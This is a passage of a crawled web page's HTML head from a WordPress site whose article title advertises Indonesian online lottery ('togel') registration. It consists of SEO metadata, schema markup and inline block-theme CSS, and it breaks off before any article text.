

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/
body_size: 19804
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat</title>
	<meta name="description" content="Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat" />
	<link rel="canonical" href="https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat" />
	<meta property="og:description" content="Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat" />
	<meta property="og:url" content="https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-26T00:44:46+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat" />
	<meta name="twitter:description" content="Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/#article","isPartOf":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat","datePublished":"2023-03-26T00:44:46+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/"},"wordCount":2025,"commentCount":0,"image":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/","url":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/","name":"Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/#primaryimage"},"image":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-26T00:44:46+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat","breadcrumb":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kutai Barat"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/mekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fmekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fmekanisme-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kutai-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 